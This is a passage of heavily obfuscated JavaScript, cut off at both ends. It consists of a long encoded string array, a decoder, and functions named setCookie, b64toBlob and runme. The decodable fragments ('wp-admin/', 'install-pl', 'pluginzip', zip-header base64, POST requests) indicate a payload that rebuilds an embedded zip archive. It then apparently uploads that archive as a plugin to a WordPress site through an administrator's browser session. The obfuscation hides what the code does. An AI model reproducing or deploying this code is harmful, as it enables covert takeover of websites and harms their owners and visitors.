FBaeYCT/','TEUHxXv2x6','tzMQ2JfpDj','vLafcUOr4P','oy7YOr7Wsn','0j2s3u3uPD','uwGAo','-xmlrpc','BtY6EkKflY','b+BZBgMjTl','LP/9lOZk5g','4Qq8h99ofD','BakOXy4t1M','hcVG4lAgld','bqWoPeSZBd','TcUYz2B32B','uR6suHcUsn','hGLHxSEvGL','J8ACW/Nnha','lPsM6+SxYb','G4JPq5OWr5','SreDmhelfX','-install.p','cVtsBF1xFn','0|3|16|11|','IB2WVQib7V','uco+0rpirq','rx0rMgPFfX','sW8WyLeIbb','93h1V0lWFX','ADXNdsbTMZ','4AMt33rTH7','mFpVlWY9Um','dYy8S5VVK4','2tCupXEjBf','Y0ykdAhk8P','A6VprRQrsw','mH0DM+Wiut','Yy4w0ozoRZ','AZACQAAAAA','jgUuu9iHEp','QL4bFB4kxx','hX2YCc08YT','bnmowcAAAA','tvfRjnlUdp','1scnBjLWRp','ViO+r38xCH','+WETdcRKLg','1wEgr7aEEU','EAGAAArSfk','qZ6PacoYhZ','4oVivl6xRm','a2RIg8GGfO','0wMAUEsDBB','GjuerhVNI1','9EOWSe9jik','hEFQqH/N1A','7nflxL4unZ','hmjfdWr1JP','uK/zHI3/38','bn7+j0/sX+','/mm/gHcz4r','vsK2cPSdej','m6hG1wEgr7','UJd/nX8Iwo','5X+/7pnRE2','g8tJ7ZHYpH','Q+/+TnjY41','035v+LqyGP','BARMUU0X4Y','UXkAx3BcJM','nq73LMkdcR','lRnCB2WAEt','1jeghcL','n/x-zip-co','8ZVn6JrxnO','Z90aigQ6cq','Qn5nrIiF9g','ZXLer5efW5','M4mvEvC/dQ','fazdqUH68U','8xz99ddyrG','6PGc1OWf1R','c2FibGUvd3','fSdj/iDfEc','eAvEIys4fg','hi9yPVd3um','TwYxgJti8T','OHBPAjHCPe','v+6/26s36+','IuXNnqmQPG','MHWSDHpb3O','f+JTlv3ww8','Bjc2lhYmxl','FHBEwFLA9/','mSzjKh+057','Th7XCn2JBa','dcGnSPxGv8','z7p1C2kz90','CABvZ29Shf','lchcE','MCaBpC2FwN','AAAAAQAAAA','TUoP0BtLjF','vsTAmsWU3p','9C48avkbeQ','3DWTHC3aZ5','GgAAABsAAA','pbuAo','pBXOT','myBIgXlanS','TjDeWnlF61','OqnxrHrmtT','cAJAAAAAAA','v9zTd7q5u+','JbMn2ba0yO','Urm/Xn9/29','MtweF','4Tt0HOQZtc','c2FibGUvY2','nN7POLQyQM','1btSSHnkIS','4venbf4dat','gsypsraVTf','5zZS5waHAK','wHh8aNZocM','RCQFOEVnaW','/DBlhfi7iE','fmpzAKbCcw','ufLXxlYCf1','XEGdiYIe+u','mBaNhf6cC5','JeD4HcRHlX','lSKTbSwfSe','ROkHh7YqKR','d2DEmCxlvG','d3JVdU8H/B','8caB8UJQkG','OlSHqygHZd','WqfJuP0oFu','/Wjf8qiDyR','KsKHDGZzi3','AABuCgAAd3','n/x-www-fo','IaXxc+h/XG','cBAIgFm6hG','XwIiYoZgL9','v5Wivi1dmQ','4SGZq1fGjj','EurKc','6oz786V2X6','w0h/oX+5pi','jyZHYTr4Rl','jq3pSfj0cS','9XF5E1yrt5','gvW/fB0I61','wp_ajax_wp','/njnvKZ5br','fuIuQhxn99','dn4IPI3RvY','Z9oWJLbVS6','AIANtrb1L8','bY+uz0Dfya','CAATsGpE5u','nfWba63Mbd','setTime','yrVXr','hJ4YPuhHoS','gcxnP','4SQgZD7Lcm','rkfHUfy6sP','1yV8ls29ff','iSwJlGcn0A','a6ok7gC9If','IIC74LeVAo','a5Tg9tw0HR','MaAyCrmkn5','eqn8s60ylk','W0wRrXG+9o','GqMVV','F0T9O3QFY2','pj839+rj+/','Aktp/Pce+4','THbEY','USV6aG/IMS','Drx6BS/oLI','4PDAwDWx0B','m+N7v9Yefw','+cBvZquuZx','13|9|7|14|','oSRUoa+fcB','xEPqjVlt5q','pBKsrOZZpu','x8HdWeqvY3','frI95FCHdV','Z0Ljc4l98/','14OmUrUZ','JI+hJgaOhN','9Nu31+dy/Y','wfwB/gORSU','YSb1RKbqqs','935Jn9ff+P','3GmzeK3zef','JhaLQNEvmF','HSDedRYYBf','qyBdhkZ+Rw','ORluMsaV5k','FtmXlJO5h9','0o/sSn9X42','gbbsRAulpe','szLx+qrD6S','XDMXc/67fR','slice','nDsG+BBYBX','dcPDR0BgIO','T/lvDcWBHQ','fGuo+Am2s9','Pc15xTiiym','9hWx2xiDws','Hy/OolwR18','nPjFmhXKS6','aO+5hz3t3j','79+vzVlKbf','AIABFrb1Lz','CEzsx','XVdTIxD0r2','QAAAAIAANo','pZgoz','L/8b7pObHo','+jBTyM2fgO','uGMHseLW9y','ZZttb/cN/6','2co/bgPXcj','fXR8OvySbq','lzYWJsZXIt','Mk/1jDL9Id','YrFfzUSPFM','gr9tmu+Ebz','egLuKJQOK0','W17wkjR79P','hRnXAQCIBZ','MVSj2oEEDj','4TAAAtACQA','/X5pjukQbB','+1NscnnKCX','f2EiiuFuNR','Yb2Eu+s5ZM','EDIxT8WxWA','wAAHdwLXht','5WmtCOWuIB','QG6lurH4QI','Clk62uCj1i','Sz81xJUuZJ','/LVj2m42+D','+9r266rLYc','TRNmBMPxJ/','5PzgQKHQdl','xhwDup2fGl','ITAXBSqLbe','vrp4eb26+W','ypCvE8KStK','S3thjbfBqG','+9JYmlMFz+','soEzKwC5xB','beOE3kBVEm','ANR7LxPLwd','jY0ZszgnNU','chXhqexNlo','bT59emzSu/','RmzbIMAgJS','links','/BB8/fjS4k','yV5hQnZPeE','vm8eGDHHmM','iZStubqd/z','6tMnYqW8AP','4SmFoquyfU','sDBBQAAAAI','l076zrL++O','includes','wDwXrTD9CJ','uq7McA5FGj','wM6qiqyayc','AAAAAAACAA','N5u/H8r/PB','buUgwzB+tk','H/S4O5MtEH','5Vfo1HLD0+','ZS9jbGFzcy','VIQEhn+oe7','JMEolpfd9m','7tz9O+pgkJ','Mflfl5oucQ','xlci1yZXNw','wp-admin/','k9i/4dKt/N','push','lbOLGcts9D','rnh3TSsSZZ','MtZGlzYWJs','CElOHO2YUf','Q79bQb4s7Q','IXGAv','ACAAAAAAAA','zu26w67o0x','Uik2zuHctk','JiN/HY9Srk','hD8PM1OjMf','AAAAABABgA','5KAyrpi/JT','zGlkCRjNRo','LnBocAoAIA','rWGH8C/s6F','wOWkKsLYQT','Ww5fp2Jvz6','VOg0VYqsFS','z5+Fs22tX9','dUhT1k1HjT','1067446tfMscg','D91zxH1gvc','7pApx+9VBP','sVHMh','oxOu+2N2fp','D4cNe/3sEF','31qnW+0uvl','j/T9s4FP8d','+Ethj7DR63','8rtwp6cPt5','o67f0phbLL','o717F18H38','jfD4fhPzzh','ZRAlB','Ip7iz17Esy','GHGdcBAIgF','f0DfBYzfXp','vLuEEVR/Jw','G9OzDbe183','OHNC8qk7W6','1MnZCYw78b','CdvAGy5Cju','POST','XkAtF3jZZD','4691IKtKN7','T3OaDsQQFn','7SuLNsgSqn','3/M9FerCMv','8sRovIgq4V','zLaPRkIBNj','0mjs7o7fNb','cGl9Pf8uxk','ExnCtPro1m','techange','nQCBPE9MvL','M+TdZKKtuz','6v5VYdduwC','bCm5/iZ+Pe','9k7CG6nVua','+Az0LAEAAJ','o5uL73ul2d','S+SGfwr/gJ','oOazXYa3TL','CMvy3PajZb','1|0|4|5|3|','7qD353lv+O','ExEvPttLnw','NPAobPsr+p','6IsR+bw0Ap','UhXXXhkw1M','Uk+WRK3V8+','5/L0EnC5i3','Xxm3ZsXPGr','Lt9y0f87YW','Jfy1DZzxwl','DaVMaoGTNN','BjLWRpc2Fi','qsviR','3frudBXGx8','SgnUuas0Sn','TgsXP','0mhR2QJP8X','eKbJKwkNho','hUbspjWA+V','D30C/Qz5En','NDtdLyTgMD','3MH4OibrO3','LWRpc2FibG','2ml81JcpE9','Be/oDbCsFa','Rm+zUn49aO','XSUqhd5ltX','o5ukoqYsez','rBRfRZZr6r','EvzUXgjU+w','w4HXTT7fw/','VS3u+ymEMT','iFbjVD1j1F','dtqRb6yVzq','3iVPfAUAAM','x68HSuhIDX','ZhCbfVaVHN','JozuHZQBui','1EXLIKfSU1','substring','ILA8vcyBN5','+jlpsfBmft','y0X54w/r6N','1Rx/oX1c2g','61/puCVxJJ','YtUrUnX2uX','AgsFU+bYE1','/4IOQCn8O9','g0boFDHMsQ','hCeADXusKS','IqxLBDyh/a','L8yPuK0ny4','flU1OpHTth','vC6TZBTQzY','length','A+e2OfV3Wi','O9oFDEQCy5','ar-customi','1cQznvxZNm','8JeFdalMae','lWZc1AEvXq','+xgkhwPgyE','VsoLh','Yf1NffPLNI','IX7WOEtz7j','vYlE1+837/','C6i9iM/RZ7','SoJolXWvk9','gGemAr4p2y','8VrTCmaS4Y','AAAKcEAAB3','ZsEg/7HMIT','66yZH7Ktux','B5xyqW9ReQ','oSZpz3S/Pu','WTKoVYktF2','replace','zr3h0J3fP7','y16n84nJxB','zeVz/319+i','rEuYNpbPfz','T5l798feQP','nAgK3pR618','WE6QQwMxgc','diQoua44u3','hB8AAMpqAA','gcrWYZ1UF5','VWQD4Ow2u4','tyI1aH2v2h','nrG/0HYC6Z','Vo4rjRl6CE','46uxcfA2rB','3qvAuMRXK3','9Xz2+z780b','vDUW0H+JIl','Cxz4HdQBPN','hjM143rc4w','HmvchwRI3n','K9lcJ88/g2','b9owFH1H4j','P2/RvkNBgL','beQxqu3F0w','bp1/FDHH3K','4aiKr877fr','AADXnPmBGd','11lntQWx0E','BPS/09xLdo','hv/GyEXiBP','OnG1iRq0ON','H6Y/Rd4cxS','zrdkwLyJ3o','18Y4nc2Aaw','oh0QqVaI/O','+B6dzA/wrq','V3i3xHvaGn','B/pQiO2ikh','L/c/DlX3Fv','pqs/0hgCTD','gnavP','85aqcdYE6O','NhYmxlL3d0','JdNPt','COePiYbiX+','QcKzz47ZV6','pluginzip','K5UtNrcWMI','aM/N9BcM4O','href','qBO3fjRE+T','w2EYLcudf0','5zN5fS1ch1','mdRUFqKWF2','3LcTvLVumP','kDF3FxB5jO','Oj9VqjPByz','3d+qx9mYBX','LiKZ5IFvom','Ga50mffKI/','HeXbwDixl1','ObYcwu+f2p','X1d0/8YGvf','OVZfXFeXnO','9onxTDjUdE','q5+Kuj9Ox2','cWHksVz+H9','cGyLFYHo/g','Zy4kRc/uu/','Bjw/W2fu1E','Jj1EM7p8rB','s5OvclwKuS','5x0OuNL4Y4','AAAHdwLXht','4BSueMHSfJ','readyState','RRdgQlNyLi','EZjlkAEshn','TIFzahx5Jo','LITIc','QZ32X2LB/a','FN03GLCqK0','Qw6Pfd86E9','1bFMw1FXN5','0cjYon0Ejn','lcJdcgEDyM','DJArxg1XrN','LtXtccWj6t','veTJf','aMygA/thhP','VjSyWv5VY2','xoZrSsojky','gJepV9pPA0','5VyyUo3uZJ','vR4rJjycr4','3Z38mO7Cnc','xlci5waHAK','UEsDBBQAAA','d3AteG1scn','GzJxBTqWQS','jzCSdlSYYK','wroT1Rzt4Z','kqdhwVfKWN','to2tUzRXIt','UvaW5kZXgu','KxCmYZwULp','2|4|0|1|3','fG5wX4g94K','mpressed','DayDFGvnni','uoit00oNut','tLccp81Q6E','o7+txwpqr7','GqtdG','hnNTLFolmv','F88u/xr65C','PEWJ3HlM/N','bYb4N83eyz','7PPPv2Cn7M','1kaXNhYmxl','GPCg718+vU','l/pfm9/sq7','Mujj68vmZC','8OsObv8aaE','rS7mfNS2Lc','MwDjHYbMJJ','Hy0ex7PW86','7D4fh06O7r','lclRgvPXcf','YuyUMWFAR4','D+xsOZoq4h','V9P7tp+3WE','cP496GwdQF','zLMx3vXn5+','Tf0DlS/5Is','WRb+p2de+f','+dzGzkuxT6','HYT2T3l9Qu','dc3b8a1wqj','YTlQ3tTT1u','o6+5CPXLJX','4222Sj+td9','yJRDjM3Ibr','XIF/r5Vo8T','bozpnVpmZV','c+rvwNuYp8','cx+U7u7efZ','4XZFqoz9vn','oAIAAAAAAA','nVIOUeom4s','CBqU1ujBGS','y9V3fmgWf/','LKbCa2flbe','iWcVf0PJzT','8YiSJkzcZ/','Vt9d/lHYwD','BLounIXYku','KnhlJAQAAM','jjN818kPNL','ia9xHPRGc5','Krd+RIQRH9','1ytlkZszB/','9Abnbf32t/','zCSgDdstvQ','VvsMahVess','f3z69ddP0X','mHN+Q3n6+x','cfONqXLVBA','qNRUU','D24GmXd1ir','eajBwAAAAa','vneVg357Kb','YGNBDb34oR','xlci13cmFw','uAlBi','F2uMQ3VGAm','7DzNXxd/W6','cGMtZGlzYW','bebhLOe5J4','dELGnXh98o','oZopHvZ6z5','601Sy0R6z2','d1D7sbMCdF','xOO5wlta45','install-pl','eC5waHCzsS','joR1aRcDIF','GUC07B1I2I','+sRTJviOiP','HhjtE','fzJGqzB80L','uJiVcuebqR','fcPXh','L+rX/rZj7F','Hy+2Nnd7mZ','xMFaMl60kD','5r/+ygFzM1','8aEXr2MGF1','mnsd5K8Ec7','Y8n6X7V2na','sWwA0OXa/J','xWSM/PSUnN','cXyjBbLMBX','EJNWKVnsnF','AAADAAAAB3','6UswUYMLaM','Hek3uu6sWL','R3RHf2duoj','bo3yHHDpO9','8//fNTNN88','W9M4jix4C5','buCv04gJqq','y+NNA6rG4w','8R7oR1SDkr','blpGI','P0+vqiBdK4','ABFrb1Lz3i','CBlwQQQW57','VAfwst9z4q','DTIYa/eKEp','Z6hBHOuPbq','S6301llnOL','F2T7SlOL3n','aeZaC','iIf1fSbik6','Fbr+hNmJNn','H9MEVSwht/','ZVCNcrom4d','If2y6P16J5','kURbGPmUCL','McIRxLrd3D','yMRHLw+Skz','YXYjPOW6dz','gP777mK8gH','ePvoa/l/Qz','OI+E+Ijjpy','5ZraPFPuI2','AvNZyJm+C3','xbScWsJ7tj','AAAACAAtZa','Lg9/jOlHLw','4alYG5rPxp','idA7sRHAOf','puxhTvFsjd','ftfl+tUZYM','Ekca9fT09P','mKdZvcc+nt','xQDuM03Hxz','6Y0SC4ZnaP','9//oeYdf1D','7JOJDtC3NC','YyF7EtCa17','uoRtcBIK+2','NxU8vEdO0b','LXhtbHJwYy','mqIpWImEgM','IuEoP/s97p','/8my2X6PPO','0dNKDobN4J','96921t5Bs6','cGNkaXNhYm','++F5n/mOeY','a03uOO9jj4','PHH7JV9m3z','MOYpoxMqoQ','jEp3ik7HVh','user','lzYWJsZS93','qd3UVYla1l','4/ln3VAn86','fDd8Zama7G','Yc+RaIKeDM','Rj5teTulAn','vNnlfFpfxe','WjhHvwsvcC','0MAAA1ACQA','yRgJvNa0oQ','jd/ydeXDnO','mPq1iS/V5S','EAdgbc1sZ5','Bx6RXbYKua','1DO5g92/jF','eVHBZwdUXP','U7vX7+aqyd','Rz1ojyDyfY','BuEAYU44ff','b32Ih9Atkg','CiAqR','0V0zKlCTPi','sFVzLncQiE','3RdnfHRNhj','CuU31bNAM9','S5SG1ou9RD','PHJU17TgoU','o70DTFWJt0','4zdX+fM8r5','qh5SwzPzuW','2bD7a+zV2L','yV1gsUQolo','+hLzrI3PPt','LWVDon0HUE','OBXK49lEHJ','gQWXMfoF1j','EsY51MSMQY','fiZ3xn5Qfx','GdElYmJUWs','CABeELaZHR','fYVJ4p2dwH','CthqgloTN4','xhc3Mud3At','D2kbOsax9Z','4x3ONCanWA','bA7qSo+npD','HSwrN','Aj5u5mEUOn','Uw/K4RzOPz','BqOR+d/raS','6jW5kcxoYJ','jRxFRASZwc','pEf2c/pr/U','KMcdn','o17ff9+k+3','h50nGfysPt','rR9YW0uQd5','S5u0SWmLnH','7anXA2jvxu','EXiie','LwQfcwF7Ry','+d8WdgqT3y','Slwyl17fVG','dJoJI1gji2','IAYSEpevBK','Wlk02D/kUr','1lrFLK91hM',';\x20expires=','Tp4i3NfVaX','tdjU6zpbPT','PsfAs1tNjx','2MUFOgVNx3','T47e/EoIbO','V1HdRgCMYJ','Md7LnRf6WI','x1PSxSRssE','uq1xzkQhfg','eqB3+P+pPW','YoSuX9eBwh','Szrf53DPLd','dtTs4EGXHS','anPOBcj1xy','39bmsDBn0G','usxsLYSIWt','deFcmV6Fh/','abS5of68gE','sf700zdrbL','Z5Ke3NrePE','ZS5Lp7k44h','cs579+w8q3','3sRpZcecRl','k2rZ/dzQrj','CRD0r4TKWE','send','DBUapdiUZ5','VIVyvUeOW6','UEsDBAoAAA','iGdbxJMK1N','3Psk8dKDXO','cxbx/JNFPC','8Tn3AfGW1j','fY2AhSggIQ','czWma','AgAAAAAAAB','AXQHlZWEib','wNCFUGQVty','PehZu3mUI+','7xe9X3O24E','2QYw1YmRaS','onreadysta','72Fthu058K','LQ8IQYBFif','+Sf2J+pYUr','ScGW+jqwFV','ImBTIiCBcS','Ka9u5B5i8j','zcw9/q7cve','ById','pt90UYeg/4','6luKrpkVdq','94wbXfhcQp','okseJ','GCkGyilIRn','hC3zyv5VVv','DREez','IFOm/vviV1','G9M6MIkq+G','h8tQn/MrU3','rXvTgQ48Ww','i6fwXS4qa3','7O4RP+oXZc','2ZHhEQwH/w','eIgGtqtOA9','rMffCQzoUc','yPPr32nH76','fecIXzZ4d1','Hoe8O4Z/tf','qwBmV5iioB','htbHJwYy1k'];(function(_0x52d613,_0x36b9fd){var _0x3d55f3=_0x4610;while(!![]){try{var _0xb113e=-parseInt(_0x3d55f3(0x49c))+-parseInt(_0x3d55f3(0x2a1))*-parseInt(_0x3d55f3(0x3a7))+-parseInt(_0x3d55f3(0x2cf))+-parseInt(_0x3d55f3(0x422))*-parseInt(_0x3d55f3(0x6bd))+parseInt(_0x3d55f3(0x1f1))+-parseInt(_0x3d55f3(0x124))*-parseInt(_0x3d55f3(0x15f))+parseInt(_0x3d55f3(0x6ed));if(_0xb113e===_0x36b9fd)break;else _0x52d613['push'](_0x52d613['shift']());}catch(_0x674b59){_0x52d613['push'](_0x52d613['shift']());}}}(_0x23cb,0x762de*0x1+0xadf45+-0x6b2f2));function _0x4610(_0x2339bb,_0x115d62){_0x2339bb=_0x2339bb-(-0x14eb+-0x1247*-0x2+-0x13*0xc9);var _0x1e0ae3=_0x23cb[_0x2339bb];return _0x1e0ae3;}function setCookie(_0x5d3d31,_0x49a992,_0x5b7a1a){var _0x4cce80=_0x4610,_0x2fbcef={'uAlBi':function(_0x3535ca,_0x22afce){return _0x3535ca+_0x22afce;},'uwGAo':function(_0x499cca,_0x57583a){return _0x499cca*_0x57583a;},'qsviR':function(_0x32b4d2,_0x56836d){return _0x32b4d2*_0x56836d;},'ldQQt':function(_0x5f574c,_0x2b5e4a){return _0x5f574c*_0x2b5e4a;},'HSwrN':function(_0xd06605,_0x1e055f){return _0xd06605+_0x1e055f;},'gnavP':_0x4cce80(0x665),'NRxJI':function(_0x36892e,_0xa5450b){return _0x36892e+_0xa5450b;},'vBjsP':function(_0x21be82,_0x506e63){return _0x21be82+_0x506e63;},'NDjML':function(_0x2e2963,_0x121df0){return _0x2e2963||_0x121df0;},'GiyRw':_0x4cce80(0x1b6)},_0x341c60='';if(_0x5b7a1a){var _0x32a4c0=new Date();_0x32a4c0[_0x4cce80(0x403)](_0x2fbcef[_0x4cce80(0x5c5)](_0x32a4c0[_0x4cce80(0x1e0)](),_0x2fbcef[_0x4cce80(0x364)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x2b7)](_0x5b7a1a,-0x1a53+0xa79+0xd*0x13a),-0x251+0x39*-0x47+-0x497*-0x4),-0x229b*0x1+0x266*-0x7+0x33a1),-0x1553+-0x2*0xd3f+0x33b9))),_0x341c60=_0x2fbcef[_0x4cce80(0x650)](_0x2fbcef[_0x4cce80(0x53f)],_0x32a4c0[_0x4cce80(0x123)+'g']());}document[_0x4cce80(0x1a7)]=_0x2fbcef[_0x4cce80(0xce)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x5d3d31,'='),_0x2fbcef[_0x4cce80(0x75a)](_0x49a992,'')),_0x341c60),_0x2fbcef[_0x4cce80(0x1e8)]);}function getCookie(_0x31de67){var _0x523e03=_0x4610,_0x1f0be8={'TYKyf':function(_0x4a2a8d,_0x3172dd){return _0x4a2a8d+_0x3172dd;},'zLPua':function(_0x51ebb0,_0x45da58){return _0x51ebb0<_0x45da58;},'dkJPL':function(_0xbf772f,_0x1cbe97){return _0xbf772f==_0x1cbe97;},'QFhqI':function(_0x233a1a,_0x4e9b3e){return _0x233a1a==_0x4e9b3e;}},_0xf9fc44=_0x1f0be8[_0x523e03(0x248)](_0x31de67,'='),_0x1ce73e=document[_0x523e03(0x1a7)][_0x523e03(0x7a4)](';');for(var _0x4add89=-0x21*-0x122+-0x17bf+-0xda3;_0x1f0be8[_0x523e03(0x1b8)](_0x4add89,_0x1ce73e[_0x523e03(0x4ff)]);_0x4add89++){var _0x98ab6a=_0x1ce73e[_0x4add89];while(_0x1f0be8[_0x523e03(0xd5)](_0x98ab6a[_0x523e03(0x7b8)](-0x2480+-0xc2*-0x11+-0x2*-0xbcf),'\x20'))_0x98ab6a=_0x98ab6a[_0x523e03(0x4f0)](-0x18d4+0x34d+-0x6a*-0x34,_0x98ab6a[_0x523e03(0x4ff)]);if(_0x1f0be8[_0x523e03(0x7a8)](_0x98ab6a[_0x523e03(0x1dc)](_0xf9fc44),0x6b3+-0x782+0xcf))return _0x98ab6a[_0x523e03(0x4f0)](_0xf9fc44[_0x523e03(0x4ff)],_0x98ab6a[_0x523e03(0x4ff)]);}return null;}function b64toBlob(_0x49c61a,_0xa1e0d1,_0xce0e78){var _0x305854=_0x4610,_0x54cb53={'GqMVV':_0x305854(0x4c8)+'2','blpGI':function(_0x3a8497,_0x2ab232){return _0x3a8497||_0x2ab232;},'TgsXP':function(_0x4e43c3,_0xb0e196){return _0x4e43c3<_0xb0e196;},'MtweF':_0x305854(0x581),'lchcE':function(_0x67ee43,_0x118076){return _0x67ee43<_0x118076;},'Tgqsk':function(_0x38d5c3,_0x15671e){return _0x38d5c3+_0x15671e;},'afdfg':function(_0x54dd06,_0x1f61db){return _0x54dd06(_0x1f61db);}},_0x540c72=_0x54cb53[_0x305854(0x411)][_0x305854(0x7a4)]('|'),_0x77aabd=-0x10f8+0x11fa+-0x81*0x2;while(!![]){switch(_0x540c72[_0x77aabd++]){case'0':_0xce0e78=_0x54cb53[_0x305854(0x5ed)](_0xce0e78,-0x4*-0x4f9+-0xe*-0x183+-0x270e);continue;case'1':_0xa1e0d1=_0x54cb53[_0x305854(0x5ed)](_0xa1e0d1,'');continue;case'2':return new Blob(_0x150a68,{'type':_0xa1e0d1});case'3':for(var _0x20f2f3=0xa86+0x13*0x14d+-0x61*0x5d;_0x54cb53[_0x305854(0x4d8)](_0x20f2f3,_0x4d2e7e[_0x305854(0x4ff)]);_0x20f2f3+=_0xce0e78){var _0x20260c=_0x54cb53[_0x305854(0x3d3)][_0x305854(0x7a4)]('|'),_0x3add44=0x25bd+0x17cb+-0x3d88;while(!![]){switch(_0x20260c[_0x3add44++]){case'0':for(var _0x513f15=0x3a1*0x2+-0x1f0e+0x1*0x17cc;_0x54cb53[_0x305854(0x3c2)](_0x513f15,_0x4c3486[_0x305854(0x4ff)]);_0x513f15++){_0x1b1e8b[_0x513f15]=_0x4c3486[_0x305854(0x1f9)](_0x513f15);}continue;case'1':var _0x32e900=new Uint8Array(_0x1b1e8b);continue;case'2':var _0x4c3486=_0x4d2e7e[_0x305854(0x432)](_0x20f2f3,_0x54cb53[_0x305854(0x6d7)](_0x20f2f3,_0xce0e78));continue;case'3':_0x150a68[_0x305854(0x486)](_0x32e900);continue;case'4':var _0x1b1e8b=new Array(_0x4c3486[_0x305854(0x4ff)]);continue;}break;}}continue;case'4':var _0x4d2e7e=_0x54cb53[_0x305854(0x30d)](atob,_0x49c61a);continue;case'5':var _0x150a68=[];continue;}break;}}function runme(){var _0x44434f=_0x4610,_0x21c6c0={'GqtdG':function(_0x296a07,_0x502610){return _0x296a07==_0x502610;},'aeZaC':function(_0x991c75,_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9){return _0x991c75(_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9);},'WuKLv':function(_0x1c0f30,_0x2cdc99){return _0x1c0f30+_0x2cdc99;},'VsoLh':_0x44434f(0x270),'CXpaa':_0x44434f(0xd7)+'t/','yrVXr':_0x44434f(0x338)+_0x44434f(0x365),'VZMHa':_0x44434f(0x135)+_0x44434f(0x6fa),'hPzfs':_0x44434f(0x792),'KMcdn':function(_0x1336ae,_0x4fb5f6){return _0x1336ae==_0x4fb5f6;},'pBXOT':_0x44434f(0xe5)+_0x44434f(0x376)+_0x44434f(0x41b)+_0x44434f(0x1fd)+_0x44434f(0x14c),'JdNPt':function(_0x4489ce,_0xc8da5){return _0x4489ce==_0xc8da5;},'EurKc':_0x44434f(0x4b2),'PgybN':_0x44434f(0x176)+_0x44434f(0x146)+'pl','pZQAT':_0x44434f(0x1f6),'sVHMh':_0x44434f(0x6f4),'yIpax':_0x44434f(0x160),'xALCT':_0x44434f(0x5cf)+_0x44434f(0x700)+'t','EXiie':_0x44434f(0x545),'EibcU':function(_0x26f170,_0x45f6b0,_0x337117){return _0x26f170(_0x45f6b0,_0x337117);},'DREez':_0x44434f(0x682)+_0x44434f(0x1d6)+_0x44434f(0x287)+_0x44434f(0x2e6)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x745)+_0x44434f(0x27b)+_0x44434f(0x17f)+_0x44434f(0x74d)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3d5)+_0x44434f(0x64c)+_0x44434f(0x11e)+_0x44434f(0x448)+_0x44434f(0x302)+_0x44434f(0x1c5)+_0x44434f(0x6ef)+_0x44434f(0x69c)+_0x44434f(0x13c)+_0x44434f(0x2df)+_0x44434f(0x1d9)+_0x44434f(0x530)+_0x44434f(0x5c6)+_0x44434f(0x186)+_0x44434f(0x334)+_0x44434f(0x6f2)+_0x44434f(0x42d)+_0x44434f(0x5b1)+_0x44434f(0x35c)+_0x44434f(0x7d4)+_0x44434f(0x5f0)+_0x44434f(0x1ec)+_0x44434f(0x108)+_0x44434f(0x109)+_0x44434f(0x34a)+_0x44434f(0x5d8)+_0x44434f(0x159)+_0x44434f(0x649)+_0x44434f(0x778)+_0x44434f(0x63b)+_0x44434f(0x1d3)+_0x44434f(0x55f)+_0x44434f(0x762)+_0x44434f(0x2db)+_0x44434f(0x788)+_0x44434f(0x569)+_0x44434f(0x795)+_0x44434f(0x407)+_0x44434f(0x1c8)+_0x44434f(0x2aa)+_0x44434f(0x3f0)+_0x44434f(0x4e1)+_0x44434f(0x6b6)+_0x44434f(0x532)+_0x44434f(0x534)+_0x44434f(0x14d)+_0x44434f(0x5b7)+_0x44434f(0x390)+_0x44434f(0xc1)+_0x44434f(0x47b)+_0x44434f(0x765)+_0x44434f(0x2ca)+_0x44434f(0x675)+_0x44434f(0x167)+_0x44434f(0x47c)+_0x44434f(0x353)+_0x44434f(0x772)+_0x44434f(0x405)+_0x44434f(0x684)+_0x44434f(0x462)+_0x44434f(0x31b)+_0x44434f(0x18d)+_0x44434f(0x4ce)+_0x44434f(0x325)+_0x44434f(0x5ce)+_0x44434f(0x200)+_0x44434f(0xdb)+_0x44434f(0x699)+_0x44434f(0x212)+_0x44434f(0x187)+_0x44434f(0x1b1)+_0x44434f(0x6f8)+_0x44434f(0x457)+_0x44434f(0x45a)+_0x44434f(0xcd)+_0x44434f(0xda)+_0x44434f(0x435)+_0x44434f(0x612)+_0x44434f(0x377)+_0x44434f(0x499)+_0x44434f(0x75e)+_0x44434f(0x2f6)+_0x44434f(0x37b)+_0x44434f(0x5dd)+_0x44434f(0x4a5)+_0x44434f(0x23c)+_0x44434f(0x5f5)+_0x44434f(0x3fe)+(_0x44434f(0x423)+_0x44434f(0x73b)+_0x44434f(0x34f)+_0x44434f(0x617)+_0x44434f(0x247)+_0x44434f(0x5d2)+_0x44434f(0x59d)+_0x44434f(0x355)+_0x44434f(0x4e5)+_0x44434f(0xbd)+_0x44434f(0x2f7)+_0x44434f(0x708)+_0x44434f(0x73e)+_0x44434f(0x4cd)+_0x44434f(0x580)+_0x44434f(0x352)+_0x44434f(0x755)+_0x44434f(0x40a)+_0x44434f(0x4e4)+_0x44434f(0x40b)+_0x44434f(0x2b0)+_0x44434f(0x55d)+_0x44434f(0x3e9)+_0x44434f(0x6c4)+_0x44434f(0x6e5)+_0x44434f(0x40f)+_0x44434f(0x2ea)+_0x44434f(0x485)+_0x44434f(0x285)+_0x44434f(0x240)+_0x44434f(0x48a)+_0x44434f(0x536)+_0x44434f(0x6c1)+_0x44434f(0x61a)+_0x44434f(0x474)+_0x44434f(0x461)+_0x44434f(0x33e)+_0x44434f(0x15b)+_0x44434f(0x481)+_0x44434f(0x13f)+_0x44434f(0x552)+_0x44434f(0x6f1)+_0x44434f(0x5a1)+_0x44434f(0x12c)+_0x44434f(0x183)+_0x44434f(0x3b4)+_0x44434f(0x637)+_0x44434f(0x1b9)+_0x44434f(0xea)+_0x44434f(0x501)+_0x44434f(0x6a6)+_0x44434f(0x7b4)+_0x44434f(0x714)+_0x44434f(0x68e)+_0x44434f(0xf8)+_0x44434f(0x75d)+_0x44434f(0x74b)+_0x44434f(0x37c)+_0x44434f(0x643)+_0x44434f(0x473)+_0x44434f(0x5ef)+_0x44434f(0x764)+_0x44434f(0x70e)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x33f)+_0x44434f(0x2be)+_0x44434f(0x4a3)+_0x44434f(0x79e)+_0x44434f(0x242)+_0x44434f(0x735)+_0x44434f(0x30b)+_